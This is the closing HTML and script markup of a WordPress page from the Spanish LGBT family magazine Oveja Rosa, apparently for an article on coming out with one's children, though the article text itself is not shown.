					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2018-08-22T07:29:45+02:00","dateCreated": "2018-08-22T07:29:45+02:00","dateModified": "2018-08-08T10:02:07+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/cookie.min.js?ver=5.6.3.9" id="cb-cookie-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"359","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"28ba270f23","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"salir-del-armario-con-los-hijos","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_99395 = {
		id: 99395,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[359],"post_type":"post","posts_per_page":"6","tag":"adolescentes-2,familias,familias-homoparentales,hijos-2,madres-2,madres-lesbianas,normalizacion,padres-2,padres-gays"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'359',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "359" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-25 03:04:06 by W3 Total Cache
-->